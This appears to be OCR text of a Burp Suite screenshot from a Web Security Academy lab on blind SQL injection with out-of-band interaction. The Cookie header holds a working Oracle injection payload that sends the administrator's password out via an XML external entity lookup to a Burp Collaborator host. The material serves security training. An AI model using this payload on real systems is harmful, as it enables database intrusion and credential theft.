 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://acee1f2f1e20e8ad80747f2900b4005a.web-security-academ...
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
acee1f2f1e20e8ad80747f2900b4005a.web-securi
ty-academy.net
3 Cookie: TrackingId=dfdpajACewRFSvay'||
(SELECT extractvalue(xmltype('<?xml
version="1.0" encoding="UTF-8"?><!DOCTYPE
root [ <!ENTITY % remote SYSTEM
"http://'||(SELECT password from users
where
username='administrator')||'.akyjt827n6zbq7
z8zvtfg6bft6zwnl.burpcollaborator.net/">
%remote;]>'),'/l') FROM dual)--; session=
xrbb9QNuKAnnfdUv383nvZNoi6OftadX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acee1f2f1e20e8ad80747f2900b4005a.we
b-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10999
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/ac
10 <link href=/resources/css/labsEcommerc
11 <title>
Blind SQL injection with out-of-band
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/l
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with out
</h2>
22 <a class="link-back" href="htt
23 Back&nbsp;to&nbsp;lab&nbsp;des
24 <g>
25 <polygon points="1.4,0 0,1
Search... 0 matches
11,100 bytes | 249 millis
INSPECTOR
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that
result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
Close